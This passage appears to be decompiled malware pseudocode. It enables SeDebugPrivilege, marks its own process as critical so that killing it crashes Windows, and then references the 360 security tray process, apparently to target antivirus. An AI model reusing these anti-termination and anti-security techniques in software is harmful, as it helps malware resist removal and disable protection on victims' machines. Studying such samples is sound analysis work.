 hModule = LoadLibraryW(L"ntdll.dll");
RtlAdjustPrivilege = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(hModule, "RtlAdjustPrivilege");
RtlSetProcessIsCritical = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(
hModule,
"RtlSetProcessIsCritical");
v10 = RtlAdjustPrivilege;
RtlAdjustPrivilege(20, 1, 0, &v22);
v9 = RtlSetProcessIsCritical;
RtlSetProcessIsCritical(1, 0, 0);
InitializeString((struct std::_Container_base0 *)&v1, L"360tray.exe");